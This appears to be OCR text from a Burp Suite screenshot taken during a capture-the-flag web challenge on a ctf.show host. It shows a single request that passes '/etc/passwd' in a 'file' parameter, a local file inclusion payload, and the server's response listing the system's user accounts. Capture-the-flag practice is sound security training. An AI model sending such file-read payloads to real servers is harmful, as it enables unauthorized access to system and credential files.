 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: http://43ba419b-5fc4-435e-8d20-0a3c8ba679b0.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=/etc/passwd HTTP/1.1
2 Host: 43ba419b-5fc4-435e-8d20-0a3c8ba679b0.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 03 Apr 2022 14:04:12 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1334
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
37 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
38 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
39
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 6
S 英
? Search... 0 matches ? Search... 0 matches
Done 1,504 bytes | 23 millis